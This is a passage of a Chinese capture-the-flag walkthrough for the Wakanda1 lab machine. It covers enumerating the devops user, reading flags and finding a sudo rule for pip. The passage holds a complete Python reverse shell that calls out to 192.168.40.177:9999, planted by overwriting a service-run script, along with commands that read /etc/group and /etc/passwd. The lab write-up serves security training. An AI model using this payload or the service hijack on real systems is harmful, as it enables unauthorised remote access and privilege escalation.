<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cat /home/mamadou/flag1.txt</pre>
			<p id="udd7f7f8b" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="hQMVr" src="https://image.3001.net/images/20230112/1673501145_63bf99d911f892f5abcf0.png!small" rel="external nofollow"  alt="202209141345734.png" preview="22" large="https://image.3001.net/images/20230112/1673501145_63bf99d911f892f5abcf0.png" data-pswp-uid="23" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u0689aad5" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
			</p>
			<p id="ud5eb6ac4" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				2）devops用户信息枚举
			</p>
			<p id="uaf2cdb36" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				通过前面脚本枚举还发现存在另一个用户：devops，也利用find针对devops查看其可运行权限文件：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">find / -user devops 2&gt;&amp;1 | grep -v "Permission denied\|proc"</pre>
			<p id="u91bce27e" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="PUB3G" src="https://image.3001.net/images/20230112/1673501145_63bf99d9adb2856d2626a.png!small" rel="external nofollow"  alt="202209141345735.png" preview="23" large="https://image.3001.net/images/20230112/1673501145_63bf99d9adb2856d2626a.png" data-pswp-uid="24" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u1bdc29fc" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				返回三个信息，具体查看下
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">/srv/.antivirus.py
/tmp/test
/home/devops/flag2.txt</pre>
			<p id="u266e6683" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				这里返现三个可疑信息：
			</p>
			<p id="uac24efb5" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				尝试打开flag2.txt：
			</p>
<pre id="ac34f7d4" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cat /home/devops/flag2.txt</pre>
			<p id="u2385f842" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="nxPwq" src="https://image.3001.net/images/20230112/1673501146_63bf99da6dadec92bc219.png!small" rel="external nofollow"  alt="202209141345736.png" preview="24" large="https://image.3001.net/images/20230112/1673501146_63bf99da6dadec92bc219.png" data-pswp-uid="25" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u6ff6ea61" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				提示无权限打开！
			</p>
			<p id="ua33e8d04" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				尝试打开antivirus.py：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cat /srv/.antivirus.py</pre>
			<p id="u2c3c50cc" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="VteL5" src="https://image.3001.net/images/20230112/1673501147_63bf99db214b3a3c3e527.png!small" rel="external nofollow"  alt="202209141345737.png" preview="25" large="https://image.3001.net/images/20230112/1673501147_63bf99db214b3a3c3e527.png" data-pswp-uid="26" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u3d40caff" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现这是一个可读可写的python脚本！
			</p>
<pre id="bb010e9d" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">open('/tmp/test','w').write('test')</pre>
			<p id="uacecb26e" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				查看下antivirus是否存在计划任务启动该脚本：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">find / -name *antivirus* 2&gt;&amp;1 | grep -v "Permission denied\|proc"</pre>
			<p id="u739c0a4d" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="piYui" src="https://image.3001.net/images/20230112/1673501147_63bf99dbd2053d7541c89.png!small" rel="external nofollow"  alt="202209141345738.png" preview="26" large="https://image.3001.net/images/20230112/1673501147_63bf99dbd2053d7541c89.png" data-pswp-uid="27" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ue644e421" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现存在antivirus.service服务！
			</p>
			<p id="uff53cd47" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				查看下该服务内容：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cat /lib/systemd/system/antivirus.service</pre>
			<p id="ua6227814" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="fvmqX" src="https://image.3001.net/images/20230112/1673501148_63bf99dca56a5281c64d6.png!small" rel="external nofollow"  alt="202209141345739.png" preview="27" large="https://image.3001.net/images/20230112/1673501148_63bf99dca56a5281c64d6.png" data-pswp-uid="28" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="uce88f46f" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				提示存在该服务存在计划任务，每5分钟devops用户执行一次
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">RestartSec=300   ---300秒运行一次
User=devops      ---这是devops用户运行</pre>
			<p id="ufab83460" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				接下来利用该计划任务来编译反弹shell！
			</p>
			<h1 style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				六、计划任务反弹shell
			</h1>
			<h2 id="h2-10" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				1、写入计划任务
			</h2>
			<p id="uca7073c2" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				本地开启nc端口：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">nc -tvlp 9999</pre>
			<p id="ud8477a09" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="h1OPm" src="https://image.3001.net/images/20230112/1673501149_63bf99dd6a2f2676d4eb0.png!small" rel="external nofollow"  alt="202209141345740.png" preview="28" large="https://image.3001.net/images/20230112/1673501149_63bf99dd6a2f2676d4eb0.png" data-pswp-uid="29" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ud638a650" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				nano写入反弹shell
			</p>
<pre id="a3a3ef15" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">nano /srv/.antivirus.py

写入以下shell：
#!/usr/bin/python
def con():
	import socket, time,pty, os
	host='192.168.40.177'
	port=9999
	s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
	s.settimeout(10)
	s.connect((host,port))
	os.dup2(s.fileno(),0)
	os.dup2(s.fileno(),1)
	os.dup2(s.fileno(),2)
	os.putenv("HISTFILE",'/dev/null')
	pty.spawn("/bin/bash")
	s.close()
con()</pre>
			<p id="ue3bec96a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="pc24p" src="https://image.3001.net/images/20230112/1673501150_63bf99de28034787e479a.png!small" rel="external nofollow"  alt="202209141345741.png" preview="29" large="https://image.3001.net/images/20230112/1673501150_63bf99de28034787e479a.png" data-pswp-uid="30" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u67f8337a" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				等5分钟成功反弹devops 用户shell！
			</p>
			<p id="u1e01da2c" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="N29qt" src="https://image.3001.net/images/20230112/1673501151_63bf99df126fc1a4f7298.png!small" rel="external nofollow"  alt="202209141345742.png" preview="30" large="https://image.3001.net/images/20230112/1673501151_63bf99df126fc1a4f7298.png" data-pswp-uid="31" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<h1 id="bead9cae" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				七、内部信息枚举--devops
			</h1>
			<h2 id="h2-11" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				1、组信息枚举
			</h2>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cat /etc/group</pre>
			<p id="ua03d1ce7" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="ZJ0br" src="https://image.3001.net/images/20230112/1673501151_63bf99dfd14874e4c385c.png!small" rel="external nofollow"  alt="202209141345743.png" preview="31" large="https://image.3001.net/images/20230112/1673501151_63bf99dfd14874e4c385c.png" data-pswp-uid="32" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ud5179ab7" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="YJAh7" src="https://image.3001.net/images/20230112/1673501152_63bf99e0987edaf1aeb24.png!small" rel="external nofollow"  alt="202209141345744.png" preview="32" large="https://image.3001.net/images/20230112/1673501152_63bf99e0987edaf1aeb24.png" data-pswp-uid="33" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="ue9e90751" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				developer<img id="jDSSP" src="https://image.3001.net/images/20200701/1593550745.png!small" rel="external nofollow"  width="18" alt="274c.svg" preview="33" large="https://image.3001.net/images/20200701/1593550745.png" data-pswp-uid="34" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />1002: &nbsp; &nbsp;---可看到还存在group组里的developer
			</p>
			<h2 id="h2-12" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				2、find查看权限文件
			</h2>
			<p id="ufd61e053" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				利用find针对developer 查看可运行权限文件：
			</p>
<pre id="effa7873" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">find / -group developer 2&gt;&amp;1 | grep -v "Permission denied\|proc"</pre>
			<p id="udcb74265" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="OQApf" src="https://image.3001.net/images/20230112/1673501153_63bf99e1a090eb8e6cf38.png!small" rel="external nofollow"  alt="202209141345745.png" preview="34" large="https://image.3001.net/images/20230112/1673501153_63bf99e1a090eb8e6cf38.png" data-pswp-uid="35" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u60ddc123" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				发现存在：/usr/bin/pip 可运行文件和flag2
			</p>
			<h2 id="h2-13" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				3、获取flag
			</h2>
<pre id="ac34f7d4-1" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">cat /home/devops/flag2.txt</pre>
			<p id="u7dd80ba1" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="imMHG" src="https://image.3001.net/images/20230112/1673501154_63bf99e2a1362bef6eb8f.png!small" rel="external nofollow"  alt="202209141345746.png" preview="35" large="https://image.3001.net/images/20230112/1673501154_63bf99e2a1362bef6eb8f.png" data-pswp-uid="36" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u9e2dfa0e" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
			</p>
			<p id="uace28a92" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				在整个目录中枚举devops：
			</p>
<pre id="c6b54da1" style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">grep -rn / -e devops 2&gt;&amp;1 | grep -v "Permission denied\|proc"</pre>
			<p id="ucfaf2aba" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="hbDZu" src="https://image.3001.net/images/20230112/1673501155_63bf99e36a3f198f20e2b.png!small" rel="external nofollow"  alt="202209141345747.png" preview="36" large="https://image.3001.net/images/20230112/1673501155_63bf99e36a3f198f20e2b.png" data-pswp-uid="37" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u358582e1" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				没发现新的东西，但是可看到devops的ID为1002是共用的！
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">/etc/subgid:11:devops:755360:65536
/etc/group:56:devops:x:1001:
/etc/passwd:29:devops:x:1001:1002:,,,:/home/devops:/bin/bash
/etc/subuid:11:devops:755360:65536</pre>
			<h2 id="h2-14" style="margin:25px 0px;padding:0px 0px 0px 15px;border:0px;font-style:inherit;font-variant:inherit;font-stretch:inherit;font-size:18px;line-height:22px;vertical-align:baseline;font-family:PingFangSC-Medium, &quot;outline:none;box-sizing:border-box;word-break:break-word;max-width:100%;color:rgba(0, 0, 0, 0.85);position:relative;">
				4、sudo提权
			</h2>
			<p id="ua1f4e5cd" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				尝试sudo提权：
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">sudo -l</pre>
			<p id="ua1ad78be" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				<img id="TcXeC" src="https://image.3001.net/images/20230112/1673501156_63bf99e4a08972aaae3f2.png!small" rel="external nofollow"  alt="202209141345748.png" preview="37" large="https://image.3001.net/images/20230112/1673501156_63bf99e4a08972aaae3f2.png" data-pswp-uid="38" style="margin:15px auto 10px;padding:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:inherit;vertical-align:top;outline:none;box-sizing:border-box;display:block;max-width:635px;height:auto;" />
			</p>
			<p id="u9eed5ef3" style="margin-top:0px;margin-bottom:10px;padding:0px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;line-height:26px;vertical-align:baseline;outline:none;box-sizing:border-box;max-width:100%;word-break:break-word;">
				提示用户可以在/usr/bin/pip执行sudo
			</p>
<pre style="margin:15px auto;padding:10px;border:0px;font-style:inherit;font-variant:inherit;font-weight:inherit;font-stretch:inherit;font-size:inherit;line-height:26px;vertical-align:baseline;font-family:微软雅黑, &quot;outline:none;box-sizing:border-box;max-width:690px;max-height:600px;overflow:auto;background:#F8F8F8;color:#595959;word-break:break-word;white-space:pre-wrap;">User devops may run the following commands on Wakanda1:
    (ALL) NOPASSWD: /usr/bin/pip</pre>
